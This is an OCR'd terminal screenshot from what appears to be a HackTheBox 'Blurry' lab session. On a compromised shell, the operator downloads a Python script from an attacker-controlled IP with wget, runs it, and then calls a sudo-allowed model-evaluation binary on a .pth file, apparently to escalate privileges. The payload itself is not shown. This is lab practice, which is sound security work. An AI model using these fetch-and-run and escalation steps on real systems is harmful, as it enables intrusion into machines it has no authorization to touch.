 root@kali: /home/kali
File Actions Edit View Help
root@kali: …e/kali/tool × root@ka…me/kali × (myenv)root@kali:…e/kali/HTB/Blurry × (myenv)…kali: ~ ×
ls
automation clearml.conf demo.pth user.txt
jippity@blurry:~$ wget http://10.10.16.53/demo.py
wget http://10.10.16.53/demo.py
--2024-06-14 06:28:58-- http://10.10.16.53/demo.py
Connecting to 10.10.16.53:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 753 [text/x-python]
Saving to: ‘demo.py’
demo.py 100%[===================>] 753 --.-KB/s in 0s
2024-06-14 06:28:59 (69.7 MB/s) - ‘demo.py’ saved [753/753]
jippity@blurry:~$ ls
ls
automation clearml.conf demo.pth demo.py user.txt
jippity@blurry:~$ python3 demo.py
python3 demo.py
jippity@blurry:~$ ls
ls
automation clearml.conf demo.pth demo.py user.txt
jippity@blurry:~$ cd /model
cd /model
bash: cd: /model: No such file or directory
jippity@blurry:~$ cd /models
cd /models
jippity@blurry:/models$ ls
ls
demo_model.pth evaluate_model.py temp
jippity@blurry:/models$ sudo /usr/bin/evaluate_model /models/demo.pth
sudo /usr/bin/evaluate_model /models/demo.pth
Data Pro..
Data Pro..
Data Pro..
Data Pro..
Data Pro..
Data Pro..
Training
Training
Training